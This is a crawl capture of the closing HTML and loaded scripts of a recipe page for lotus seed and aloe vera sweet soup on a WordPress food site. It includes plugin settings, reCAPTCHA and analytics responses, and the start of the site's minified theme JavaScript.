Plan","nutrition_facts_fields":["calories","fat","carbohydrate","protein"],"nutrition_facts_calories_type":"calories","nutrition_facts_total":"","adjustable_system":"1","default_unit_system":"0","consolidate_ingredients":"1","checkboxes":"1","fractions":"","print_shoppinglist_style":"","datepicker":{"dateFormat":"yy-mm-dd","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":false}};
var wpurp_add_to_meal_plan = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"a2d572589b","datepicker":{"dateFormat":"yy-mm-dd","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":false}};
var wpurp_timer = {"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/>\n<path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/>\n<\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22\nc0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/>\n<\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12\nl-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3\nc0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/>\n<\/g><\/svg>"}};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","fluid_ounce":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"ec76733836","consolidate_ingredients":"1","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","ingredient_notes":"","fractions":"","print_recipe_list":"","print_recipe_list_header":"<tr><th>Recipe<\/th><th>Servings<\/th><\/tr>","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"136de8f574"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"8e026e14cf"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
var wpurp_user_submissions = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"b86c59e4ba","confirm_message":"Are you sure you want to delete this recipe:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=3.12.0" id="wpurp_script_minified-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/isotope/isotope.pkgd.min.js?ver=2.8.0" id="isotopewpupg-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wpupg_grid-js-extra">
/* <![CDATA[ */
var wpupg_public = {"ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpupg_ajax=1","animationSpeed":"0.8s","animationShow":{"opacity":"1"},"animationHide":{"opacity":"0"},"nonce":"de1d63a531","rtl":"","dropdown_hide_search":"","link_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/js/grid.js?ver=2.8.0" id="wpupg_grid-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/select2/js/select2.js?ver=2.8.0" id="select2wpupg-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-dropdown/js/filter-dropdown.js?ver=2.8.0" id="filter-dropdown-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-text/js/filter-text.js?ver=2.8.0" id="filter-text-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-infinite-load/js/pagination-infinite-load.js?ver=2.8.0" id="pagination-infinite-load-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-load-filter/js/pagination-load-filter.js?ver=2.8.0" id="pagination-load-filter-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-load-more/js/pagination-load-more.js?ver=2.8.0" id="pagination-load-more-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d11ecafcc8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1757313014" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
/* ]]> */
</script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"10","sticky_header_logo":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/07\/Food.png","logo":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/08\/1.jpg","logo_retina":"","logo_mobile":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/07\/Food.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/themes/voice/js/min.js?ver=2.8.4" id="vce_custom-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/comment-reply.min.js?ver=cd0d85d6fcfec6df7ac5e92b9637740d" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpAjaxifyComments-js-extra">
/* <![CDATA[ */
var WPACCallbacks = {"beforeSelectElements":"","beforeUpdateComments":"","afterUpdateComments":"","beforeSubmitComment":"","afterPostComment":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-js.js?ver=924a21ce73fed12df9b1" id="wpAjaxifyComments-js"></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","post_id":"2442","user_rating_nonce":"88e724bbb7","success_msg":"Thanks!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-schema-pro/admin/assets/min-js/frontend.min.js?ver=2.7.23" id="wp-schema-pro-fontend-script-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd96a8eaba9149a8adcbba74bd1174dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 134
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FMtNge_vReBeIBEd2h3Snw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769403547506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1004701845&t=pageview&_s=1&dl=https%3A%2F%2Fvnifood.com%2Frecipe%2Flotus-seeds-and-aloe-vera-sweet-soup%2F&ul=en-us%40posix&dt=LOTUS%20SEEDS%20AND%20ALOE%20VERA%20SWEET%20SOUP%20-%20VniFood&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1313946271&gjid=674376379&cid=1408428774.1769403546&tid=UA-144383069-5&_gid=839552718.1769403547&_r=1&_slc=1&gtm=45He61m0n81W2C5H6Vv812504526za200zd812504526&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938469~116682875~116992597~117041587~117099528~117223565&z=817321826
body_size: -561
content:
2,cG-8093GZTBQL

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vnifood.com/wp-content/themes/voice/js/min.js?ver=2.8.4
body_size: 36813
content:
!function(t,e){function i(){var t=_.elements;return"string"==typeof t?t.split(" "):t}function s(t){var e=w[t[v]];return e||(e={},y++,t[v]=y,w[y]=e),e}function n(t,i,n){return i||(i=e),p?i.createElement(t):(n||(n=s(i)),(i=n.cache[t]?n.cache[t].cloneNode():m.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t)).canHaveChildren&&!g.test(t)?n.frag.appendChild(i):i)}let r=$(".search_header");for(let o=0;o<r.length;o++)r[o].removeAttribute("href");let a=$(".entry-header a");for(let l=0;l<a.length;l++)a[l].style.fontSize="20px",a[l].style.lineHeight="17px";let c=$("#vce_social_menu li a");for(let h=0;h<c.length;h++)c[h].setAttribute("aria-label","Social Network");function d(t){t||(t=e);var r,o,a=s(t);if(_.shivCSS&&!u&&!a.hasCSS){var l,c=t;l=c.createElement("p"),c=c.getElementsByTagName("head")[0]||c.documentElement,l.innerHTML="x<style>article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}</style>",l=c.insertBefore(l.lastChild,c.firstChild),a.hasCSS=!!l}return p||(r=t,(o=a).cache||(o.cache={},o.createElem=r.createElement,o.createFrag=r.createDocumentFragment,o.frag=o.createFrag()),r.createElement=function(t){return _.shivMethods?n(t,r,o):o.createElem(t)},r.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+i().join().replace(/\w+/g,function(t){return o.createElem(t),o.frag.createElement(t),'c("'+t+'")'})+");return n}")(_,o.frag)),t}var u,p,f=t.html5||{},g=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,m=/^<|^(?:a|b|button|code|div|fieldset|form|h1|h2|h3|h4|h5|h6|i|iframe|img|input|label|li|link|ol|option|p|param|q|script|select|span|strong|style|table|tbody|td|textarea|tfoot|th|thead|tr|ul)$/i,v="_html5shiv",y=0,w={};!function(){try{var t,i=e.createElement("a");if(i.innerHTML="<xyz></xyz>",u="hidden"in i,!(t=1==i.childNodes.length)){e.createElement("a");var s=e.createDocumentFragment();t=void 0===s.cloneNode||void 0===s.createDocumentFragment||void 0===s.createElement}p=t}catch(n){p=u=!0}}();var _={elements:f.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==f.shivCSS,supportsUnknownElements:p,shivMethods:!1!==f.shivMethods,type:"default",shivDocument:d,createElement:n,createDocumentFragment:function(t,n){if(t||(t=e),p)return t.createDocumentFragment();for(var r=(n=n||s(t)).frag.cloneNode(),o=0,a=i(),l=a.length;o<l;o++)r.createElement(a[o]);return r}};t.html5=_,d(e)}(this,document),(function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return -1}function i(t){return function(){return this[t].apply(this,arguments)}}var s=t.prototype,n=this,r=n.EventEmitter;s.getListeners=function(t){var e,i,s=this._getEvents();if("object"==typeof t)for(i in e={},s)s.hasOwnProperty(i)&&t.test(i)&&(e[i]=s[i]);else e=s[t]||(s[t]=[]);return e},s.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},s.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&((e={})[t]=i),e||i},s.addListener=function(t,i){var s,n=this.getListenersAsObject(t),r="object"==typeof i;for(s in n)n.hasOwnProperty(s)&&-1===e(n[s],i)&&n[s].push(r?i:{listener:i,once:!1});return this},s.on=i("addListener"),s.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},s.once=i("addOnceListener"),s.defineEvent=function(t){return this.getListeners(t),this},s.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},s.removeListener=function(t,i){var s,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&-1!==(s=e(r[n],i))&&r[n].splice(s,1);return this},s.off=i("removeListener"),s.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},s.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},s.manipulateListeners=function(t,e,i){var s,n,r=t?this.removeListener:this.addListener,o=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(s=i.length;s--;)r.call(this,e,i[s]);else for(s in e)e.hasOwnProperty(s)&&(n=e[s])&&("function"==typeof n?r.call(this,s,n):o.call(this,s,n));return this},s.removeEvent=function(t){var e,i=typeof t,s=this._getEvents();if("string"===i)delete s[t];else if("object"===i)for(e in s)s.hasOwnProperty(e)&&t.test(e)&&delete s[e];else delete this._events;return this},s.removeAllListeners=i("removeEvent"),s.emitEvent=function(t,e){var i,s,n,r=this.getListenersAsObject(t);for(n in r)if(r.hasOwnProperty(n))for(s=r[n].length;s--;)!0===(i=r[n][s]).once&&this.removeListener(t,i.listener),i.listener.apply(this,e||[])===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},s.trigger=i("emitEvent"),s.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},s.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},s._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},s._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}).call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,s=function(){};i.addEventListener?s=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(s=function(t,i,s){t[i+s]=s.handleEvent?function(){var i=e(t);s.handleEvent.call(s,i)}:function(){var i=e(t);s.call(t,i)},t.attachEvent("on"+i,t[i+s])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(s){t[e+i]=void 0}});var r={bind:s,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):t.eventie=r}(this),function(t,e){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(i,s){return e(t,i,s)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function s(t,e){for(var i in e)t[i]=e[i];return t}function n(t,e,i){if(!(this instanceof n))return new n(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=function t(e){var i,s=[];if(i=e,"[object Array]"===h.call(i))s=e;else if("number"==typeof e.length)for(var n=0,r=e.length;n<r;n++)s.push(e[n]);else s.push(e);return s}(t),this.options=s({},this.options),"function"==typeof e?i=e:s(this.options,e),i&&this.on("always",i),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function r(t){this.img=t}function o(t){this.src=t,d[t]=this}var a=t.jQuery,l=t.console,c=void 0!==l,h=Object.prototype.toString;(n.prototype=new e).options={},n.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;t<e;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var s=i.nodeType;if(s&&(1===s||9===s||11===s))for(var n=i.querySelectorAll("img"),r=0,o=n.length;r<o;r++){var a=n[r];this.addImage(a)}}},n.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},n.prototype.check=function(){function t(t,n){return e.options.debug&&c&&l.log("confirm",t,n),e.progress(t),++i===s&&e.complete(),!0}var e=this,i=0,s=this.images.length;if(this.hasAnyBroken=!1,s)for(var n=0;n<s;n++){var r=this.images[n];r.on("confirm",t),r.check()}else this.complete()},n.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},n.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},a&&(a.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(a(this))}),(r.prototype=new e).check=function(){var t=d[this.img.src]||new o(this.img.src);if(t.isConfirmed)this.confirm(t.isLoaded,"cached was confirmed");else if(this.img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()}},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var d={};return(o.prototype=new e).check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},o.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},o.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},o.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},n}),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var s=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',s.appendChild(n.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var s=".fitvidsignore";i.ignore&&(s=s+", "+i.ignore);var n=t(this).find(e.join(","));(n=(n=n.not("object object")).not(s)).each(function(){var 